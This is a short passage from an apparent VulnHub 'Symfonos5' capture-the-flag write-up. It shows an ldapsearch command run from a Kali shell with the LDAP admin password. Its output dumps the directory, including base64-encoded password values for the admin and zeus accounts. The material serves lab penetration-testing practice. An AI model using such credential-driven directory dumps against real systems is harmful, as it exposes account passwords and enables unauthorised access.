 ┌──(root💀kali)-[~/VulnHub/Symfonos5]
└─# ldapsearch -D "cn=admin,dc=symfonos,dc=local" -w qMDdyZh3cT6eeAWD -p 389 -h 192.168.56.109 -b "dc=symfonos,dc=local"
# extended LDIF
#
# LDAPv3
# base <dc=symfonos,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# symfonos.local
dn: dc=symfonos,dc=local
objectClass: top
objectClass: dcObject
objectClass: organization
o: symfonos
dc: symfonos
# admin, symfonos.local
dn: cn=admin,dc=symfonos,dc=local
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
userPassword:: e1NTSEF9VVdZeHZ1aEEwYldzamZyMmJodHhRYmFwcjllU2dLVm0=
# zeus, symfonos.local
dn: uid=zeus,dc=symfonos,dc=local
uid: zeus
cn: zeus
sn: 3
objectClass: top
objectClass: posixAccount
objectClass: inetOrgPerson
loginShell: /bin/bash
homeDirectory: /home/zeus
uidNumber: 14583102
gidNumber: 14564100
userPassword:: Y2V0a0tmNHdDdUhDOUZFVA==
mail: zeus@symfonos.local
gecos: Zeus User
# search result
search: 2
result: 0 Success
# numResponses: 4
# numEntries: 3
┌──(root💀kali)-[~/VulnHub/Symfonos5]
└─#